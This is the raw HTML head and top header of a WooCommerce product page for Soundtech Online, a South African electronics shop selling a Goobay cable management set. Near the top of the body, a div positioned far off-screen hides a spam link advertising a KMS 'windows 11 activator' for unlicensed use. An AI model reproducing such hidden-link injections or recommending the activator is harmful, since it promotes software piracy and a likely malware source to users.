<link rel='stylesheet' id='oe-widgets-style-css' href='https://soundtech.co.za/wp-content/plugins/ocean-extra/assets/css/widgets.css?ver=620d485b1adad06a9a82b60f4bb96b61' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://soundtech.co.za/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1753345446' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://soundtech.co.za/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1753345466' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://soundtech.co.za/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://soundtech.co.za/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://soundtech.co.za/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<!--n2css--><!--n2js--><script src="https://soundtech.co.za/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://soundtech.co.za/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="jquery-js-after">
!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
!function($){'use strict';$(document).ready(function(){var bar=$('.hfe-reading-progress-bar');if(!bar.length)return;$(window).on('scroll',function(){var s=$(window).scrollTop(),d=$(document).height()-$(window).height(),p=d? s/d*100:0;bar.css('width',p+'%')});});}(jQuery);
//# sourceURL=jquery-js-after
</script>
<script id="tt4b_ajax_script-js-extra">
var tt4b_script_vars = {"pixel_code":"CT23LEBC77U4SATUID8G","currency":"ZAR","country":"","advanced_matching":"1"};
//# sourceURL=tt4b_ajax_script-js-extra
</script>
<script src="https://soundtech.co.za/wp-content/plugins/tiktok-for-business/admin/js/ajaxSnippet.js?ver=v1" id="tt4b_ajax_script-js"></script>
<script src="https://soundtech.co.za/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://soundtech.co.za/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://soundtech.co.za/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://soundtech.co.za/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer data-wp-strategy="defer"></script>
<script src="https://soundtech.co.za/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.4.3" id="wc-flexslider-js" defer data-wp-strategy="defer"></script>
<script src="https://soundtech.co.za/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://soundtech.co.za/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"no","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
</script>
<script src="https://soundtech.co.za/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script src="https://soundtech.co.za/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://soundtech.co.za/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://soundtech.co.za/wp-content/plugins/iks-menu/assets/js/public.js?ver=1.12.7" id="iksm-public-script-js"></script>
<script src="https://soundtech.co.za/wp-content/plugins/iks-menu/assets/js/menu.js?ver=1.12.7" id="iksm-menu-script-js"></script>
<link rel="https://api.w.org/" href="https://soundtech.co.za/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://soundtech.co.za/wp-json/wp/v2/product/6611" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://soundtech.co.za/xmlrpc.php?rsd" />
<link rel="canonical" href="https://soundtech.co.za/product/goobay-cable-management-set-with-hook-and-loop-fastener-1m-roll/" />
<style type="text/css" id="iksm-dynamic-style"></style>		<style>
			.dgwt-wcas-ico-magnifier,.dgwt-wcas-ico-magnifier-handler{max-width:20px}.dgwt-wcas-search-wrapp{max-width:450px}		</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
	<meta name="viewport" content="width=device-width, initial-scale=1.0">

	<meta name="generator" content="Elementor 3.34.3; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<script  type="text/javascript">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script  type="text/javascript">

				fbq('init', '482520004228897', {}, {
    "agent": "woocommerce_2-10.4.3-3.5.15"
});

				document.addEventListener( 'DOMContentLoaded', function() {
					// Insert placeholder for events injected when a product is added to the cart through AJAX.
					document.body.insertAdjacentHTML( 'beforeend', '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
						<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://soundtech.co.za/wp-content/uploads/2024/05/favicon-64x64.png" sizes="32x32" />
<link rel="icon" href="https://soundtech.co.za/wp-content/uploads/2024/05/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://soundtech.co.za/wp-content/uploads/2024/05/favicon.png" />
<meta name="msapplication-TileImage" content="https://soundtech.co.za/wp-content/uploads/2024/05/favicon.png" />
		<style id="wp-custom-css">
			/* css */.dgwt-wcas-sf-wrapp{background:transparent !important}a{color:inherit}.quadmenu-caret{display:block !important;right:-10px !important}a{color:inherit}a:focus,a:visited,a:active{outline:0 !important}footer p{margin:0 !important}#topbar p{margin:0}footer .wpcf7-submit{margin-top:20px}#phoneico img{background:#fff;border-radius:50%;padding:10px}.woocommerce ul.products li.product li.title h2,.woocommerce ul.products li.product li.title a{height:25px}img.woo-entry-image-main,.woo-entry-image-secondary{height:200px;width:inherit !important}.logged-in .acclog{display:none}.logged-in #callus{width:100% !important}		</style>
		<!-- OceanWP CSS -->
<style type="text/css">
/* Colors */.boxed-layout{background-color:#ffffff}.separate-layout,.has-parallax-footer.separate-layout #main{background-color:#ffffff}body .theme-button,body input[type="submit"],body button[type="submit"],body button,body .button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button,.woocommerce-cart .wp-element-button,.woocommerce-checkout .wp-element-button,.wp-block-button__link{border-color:#ffffff}body .theme-button:hover,body input[type="submit"]:hover,body button[type="submit"]:hover,body button:hover,body .button:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:active,body div.wpforms-container-full .wpforms-form button[type=submit]:hover,body div.wpforms-container-full .wpforms-form button[type=submit]:active,body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,body div.wpforms-container-full .wpforms-form .wpforms-page-button:active,.woocommerce-cart .wp-element-button:hover,.woocommerce-checkout .wp-element-button:hover,.wp-block-button__link:hover{border-color:#ffffff}.page-header .page-header-title,.page-header.background-image-page-header .page-header-title{color:#3a3a3a}h2{color:#4c4141}h3{color:#ffffff}/* OceanWP Style Settings CSS */.container{width:886px}@media only screen and (min-width:960px){.content-area,.content-left-sidebar .content-area{width:100%}}@media only screen and (min-width:960px){.widget-area,.content-left-sidebar .widget-area{width:43%}}.separate-layout .content-area,.separate-layout.content-left-sidebar .content-area,.content-both-sidebars.scs-style .content-area,.separate-layout.content-both-sidebars.ssc-style .content-area,body.separate-blog.separate-layout #blog-entries >*,body.separate-blog.separate-layout .oceanwp-pagination,body.separate-blog.separate-layout .blog-entry.grid-entry .blog-entry-inner{padding:10pxpx}.separate-layout.content-full-width .content-area{padding:10pxpx !important}.separate-layout .widget-area .sidebar-box{padding:10pxpx}.boxed-layout #wrap,.boxed-layout .parallax-footer,.boxed-layout .owp-floating-bar{width:1200px}.theme-button,input[type="submit"],button[type="submit"],button,.button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{border-style:solid}.theme-button,input[type="submit"],button[type="submit"],button,.button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{border-width:1px}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea,.woocommerce .woocommerce-checkout .select2-container--default .select2-selection--single{border-style:solid}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{border-style:solid}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea{border-radius:3px}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{border-radius:3px}#main #content-wrap,.separate-layout #main #content-wrap{padding-top:0;padding-bottom:0}.page-header,.has-transparent-header .page-header{padding:10px 0 10px 0}/* Header */#site-header.has-header-media .overlay-header-media{background-color:rgba(0,0,0,0.5)}.dropdown-menu .sub-menu,#searchform-dropdown,.current-shop-items-dropdown{border-color:#910b4a}/* Header Image CSS */#site-header{background-image:url(https://soundtech.co.za/wp-content/uploads/2025/07/banner.png)}/* Blog CSS */.ocean-single-post-header ul.meta-item li a:hover{color:#333333}/* WooCommerce */.woocommerce .loader-ellips__dot{background-color:#1e73be}.woocommerce div.product div.images,.woocommerce.content-full-width div.product div.images{width:41%}.woocommerce div.product div.summary,.woocommerce.content-full-width div.product div.summary{width:46%}.owp-floating-bar form.cart .quantity .minus:hover,.owp-floating-bar form.cart .quantity .plus:hover{color:#ffffff}#owp-checkout-timeline .timeline-step{color:#cccccc}#owp-checkout-timeline .timeline-step{border-color:#cccccc}.woocommerce span.onsale{background-color:#dd3333}.woocommerce .owp-thumbs-layout-vertical span.onsale{left:15% !important}.woocommerce .oceanwp-off-canvas-filter:hover{color:#0a0000}.woocommerce .oceanwp-off-canvas-filter:hover{border-color:#1b021e}.woocommerce .products .product-inner{padding:0 0 10px 0}.woocommerce .products .product-inner{border-style:solid}.woocommerce .products .product-inner{border-width:1px}.woocommerce .products .product-inner{border-radius:10px}.woocommerce .products .product-inner,.woocommerce ul.products li.product .woo-product-info,.woocommerce ul.products li.product .woo-product-gallery{background-color:#ffffff}.woocommerce .products .product-inner{border-color:#e0e0e0}.woocommerce ul.products li.product .price,.woocommerce ul.products li.product .price .amount{color:#0088cc}.woocommerce ul.products li.product .button,.woocommerce ul.products li.product .product-inner .added_to_cart,.woocommerce ul.products li.product:not(.product-category) .image-wrap .button{background-color:#f8931d}.woocommerce ul.products li.product .button:hover,.woocommerce ul.products li.product .product-inner .added_to_cart:hover,.woocommerce ul.products li.product:not(.product-category) .image-wrap .button:hover{background-color:#0088cc}.woocommerce ul.products li.product .button,.woocommerce ul.products li.product .product-inner .added_to_cart,.woocommerce ul.products li.product:not(.product-category) .image-wrap .button{color:#ffffff}.woocommerce ul.products li.product .button:hover,.woocommerce ul.products li.product .product-inner .added_to_cart:hover,.woocommerce ul.products li.product:not(.product-category) .image-wrap .button:hover{color:#ffffff}.woocommerce ul.products li.product .button:hover,.woocommerce ul.products li.product .product-inner .added_to_cart:hover,.woocommerce ul.products li.product:not(.product-category) .image-wrap .button:hover{border-color:#0088cc}.woocommerce ul.products li.product .button,.woocommerce ul.products li.product .product-inner .added_to_cart{border-style:solid}.woocommerce ul.products li.product .button,.woocommerce ul.products li.product .product-inner .added_to_cart{border-width:1pxpx}.woocommerce div.product div.summary button.single_add_to_cart_button{border-style:solid}/* Typography */body{font-family:Tahoma,Geneva,sans-serif;font-size:14px;line-height:1.8}h1,h2,h3,h4,h5,h6,.theme-heading,.widget-title,.oceanwp-widget-recent-posts-title,.comment-reply-title,.entry-title,.sidebar-box .widget-title{line-height:1.4}h1{font-size:23px;line-height:1.4}h2{font-family:Tahoma,Geneva,sans-serif;font-size:25px;line-height:0.8;font-weight:600;text-transform:capitalize}h3{font-family:'Amiri Quran';font-size:20px;line-height:0.3}h4{font-size:17px;line-height:1.4}h5{font-size:14px;line-height:1.4}h6{font-size:15px;line-height:1.4}.page-header .page-header-title,.page-header.background-image-page-header .page-header-title{font-size:32px;line-height:1.4}.page-header .page-subheading{font-size:15px;line-height:1.8}.site-breadcrumbs,.site-breadcrumbs a{font-size:13px;line-height:1.4}#top-bar-content,#top-bar-social-alt{font-size:12px;line-height:0.6}#site-logo a.site-logo-text{font-family:Tahoma,Geneva,sans-serif;font-size:24px;line-height:1.8}#site-navigation-wrap .dropdown-menu >li >a,#site-header.full_screen-header .fs-dropdown-menu >li >a,#site-header.top-header #site-navigation-wrap .dropdown-menu >li >a,#site-header.center-header #site-navigation-wrap .dropdown-menu >li >a,#site-header.medium-header #site-navigation-wrap .dropdown-menu >li >a,.oceanwp-mobile-menu-icon a{letter-spacing:.9px}.dropdown-menu ul li a.menu-link,#site-header.full_screen-header .fs-dropdown-menu ul.sub-menu li a{font-size:12px;line-height:1.2;letter-spacing:1.5px}.sidr-class-dropdown-menu li a,a.sidr-class-toggle-sidr-close,#mobile-dropdown ul li a,body #mobile-fullscreen ul li a{font-size:15px;line-height:1.8}.blog-entry.post .blog-entry-header .entry-title a{font-size:24px;line-height:1.4}.ocean-single-post-header .single-post-title{font-size:34px;line-height:1.4;letter-spacing:.6px}.ocean-single-post-header ul.meta-item li,.ocean-single-post-header ul.meta-item li a{font-size:13px;line-height:1.4;letter-spacing:.6px}.ocean-single-post-header .post-author-name,.ocean-single-post-header .post-author-name a{font-size:14px;line-height:1.4;letter-spacing:.6px}.ocean-single-post-header .post-author-description{font-size:12px;line-height:1.4;letter-spacing:.6px}.single-post .entry-title{line-height:1.4;letter-spacing:.6px}.single-post ul.meta li,.single-post ul.meta li a{font-size:14px;line-height:1.4;letter-spacing:.6px}.sidebar-box .widget-title,.sidebar-box.widget_block .wp-block-heading{font-size:13px;line-height:1;letter-spacing:1px}#footer-widgets .footer-box .widget-title{font-size:13px;line-height:1;letter-spacing:1px}#footer-bottom #copyright{font-size:12px;line-height:1}#footer-bottom #footer-bottom-menu{font-size:12px;line-height:1}.woocommerce-store-notice.demo_store{line-height:2;letter-spacing:1.5px}.demo_store .woocommerce-store-notice__dismiss-link{line-height:2;letter-spacing:1.5px}.woocommerce ul.products li.product li.title h2,.woocommerce ul.products li.product li.title a{font-size:14px;line-height:1.5}.woocommerce ul.products li.product li.category,.woocommerce ul.products li.product li.category a{font-size:12px;line-height:1}.woocommerce ul.products li.product .price{font-size:18px;line-height:1}.woocommerce ul.products li.product .button,.woocommerce ul.products li.product .product-inner .added_to_cart{font-size:12px;line-height:1.5;letter-spacing:1px}.woocommerce ul.products li.owp-woo-cond-notice span,.woocommerce ul.products li.owp-woo-cond-notice a{font-size:16px;line-height:1;letter-spacing:1px;font-weight:600;text-transform:capitalize}.woocommerce div.product .product_title{font-family:Tahoma,Geneva,sans-serif;font-size:26px;line-height:1;letter-spacing:.6px;font-weight:900;text-transform:uppercase}.woocommerce div.product p.price{font-size:50px;line-height:1;font-weight:900}.woocommerce .owp-btn-normal .summary form button.button,.woocommerce .owp-btn-big .summary form button.button,.woocommerce .owp-btn-very-big .summary form button.button{font-size:12px;line-height:1.5;letter-spacing:1px;text-transform:uppercase}.woocommerce div.owp-woo-single-cond-notice span,.woocommerce div.owp-woo-single-cond-notice a{font-size:18px;line-height:2;letter-spacing:1.5px;font-weight:600;text-transform:capitalize}.ocean-preloader--active .preloader-after-content{font-size:20px;line-height:1.8;letter-spacing:.6px}
</style><style type="text/css">/** Mega Menu CSS: fs **/</style>
</head>

<body data-rsssl=1 class="wp-singular product-template-default single single-product postid-6611 wp-embed-responsive wp-theme-oceanwp theme-oceanwp woocommerce woocommerce-page woocommerce-no-js ehf-header ehf-footer ehf-template-oceanwp ehf-stylesheet-oceanwp mega-menu-quadmenu-dev mega-menu-main-menu mega-menu-topbar-menu oceanwp-theme dropdown-mobile default-breakpoint has-sidebar content-right-sidebar has-topbar has-breadcrumbs has-fixed-footer has-parallax-footer woo-left-tabs account-original-style elementor-default elementor-kit-5727" itemscope="itemscope" itemtype="https://schema.org/WebPage">

	<div style='position: absolute; left: -7515px;'>Looking for a reliable way to activate your OS? With this <a href="https://www.kmspico.lc/">windows 11 activator</a>, you can unlock all premium features of Windows 11 without purchasing a retail key. It supports both Home and Pro editions, making it one of the most popular KMS tools for personal and business use.</div>
	
	<div id="outer-wrap" class="site clr">

		<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

		
		<div id="wrap" class="clr">

			
					<header id="masthead" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
			<p class="main-title bhf-hidden" itemprop="headline"><a href="https://soundtech.co.za" title="Soundtech Online" rel="home">Soundtech Online</a></p>
					<div data-elementor-type="wp-post" data-elementor-id="14718" class="elementor elementor-14718">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-291d15d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="291d15d" data-element_type="section" id="topbar">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-9445c0f" data-id="9445c0f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c07ebcf elementor-widget elementor-widget-text-editor" data-id="c07ebcf" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>FREE SHIPPING ON ORDERS OVER R700</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-eb8e717 elementor-hidden-mobile" data-id="eb8e717" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e914578 elementor-widget elementor-widget-text-editor" data-id="e914578" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><a href="https://soundtech.co.za/my-account/">MY ACCOUNT</a> | BLOG | <a href="https://soundtech.co.za/store-locator/">STORE LOCATOR</a> | <a href="https://soundtech.co.za/contact-us/">CONTACT US</a></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-385d8b3 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="385d8b3" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-5ee8ac5" data-id="5ee8ac5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5f059a7 elementor-widget__width-initial elementor-widget elementor-widget-image" data-id="5f059a7" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://soundtech.co.za/">
							<img fetchpriority="high" width="500" height="202" src="https://soundtech.co.za/wp-content/uploads/2024/03/1-1-1-e1714736490663.png" class="attachment-full size-full wp-image-14904" alt="" srcset="https://soundtech.co.za/wp-content/uploads/2024/03/1-1-1-e1714736490663.png 500w, https://soundtech.co.za/wp-content/uploads/2024/03/1-1-1-e1714736490663-300x121.png 300w, https://soundtech.co.za/wp-content/uploads/2024/03/1-1-1-e1714736490663-64x26.png 64w" sizes="(max-width: 500px) 100vw, 500px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-ee8281d" data-id="ee8281d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-155f3f4 elementor-widget elementor-widget-shortcode" data-id="155f3f4" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><div  class="dgwt-wcas-search-wrapp dgwt-wcas-is-detail-box dgwt-wcas-has-submit woocommerce dgwt-wcas-style-pirx js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://soundtech.co.za/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
				for="dgwt-wcas-search-input-1">
				Products search			</label>

			<input
				id="dgwt-wcas-search-input-1"
				type="search"
				class="dgwt-wcas-search-input"
				name="s"
				value=""
				placeholder="Search for products..."
				autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

							<button type="submit"
						aria-label="Search"
						class="dgwt-wcas-search-submit">				<svg
					class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18">
					<path  d=" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776
					1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662
					0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519
					-0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427
					9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608
					2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z
					"/>
				</svg>
				</button>
			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-a8c030a" data-id="a8c030a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-928f2b6 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="928f2b6" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-387dec1" data-id="387dec1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4f4aff3 elementor-position-inline-start acclog elementor-view-default elementor-mobile-position-block-start elementor-widget elementor-widget-icon-box" data-id="4f4aff3" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="https://soundtech.co.za/my-account/" class="elementor-icon" tabindex="-1" aria-label="MY ACCOUNT">
				<i aria-hidden="true" class="fas fa-user-friends"></i>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="https://soundtech.co.za/my-account/" >
							MY ACCOUNT						</a>
					</h3>
				
									<p class="elementor-icon-box-description">
						<a href="https://soundtech.co.za/my-account/">LOG IN</a>					</p>
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-bd10c37" data-id="bd10c37" data-element_type="column" id="callus">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e98e6d7 elementor-position-inline-start elementor-widget-mobile__width-inherit elementor-view-default elementor-mobile-position-block-start elementor-widget elementor-widget-icon-box" data-id="e98e6d7" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<i aria-hidden="true" class="fas fa-phone-alt"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							CALL US NOW						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						021 704 0596					</p>
				
			</div>
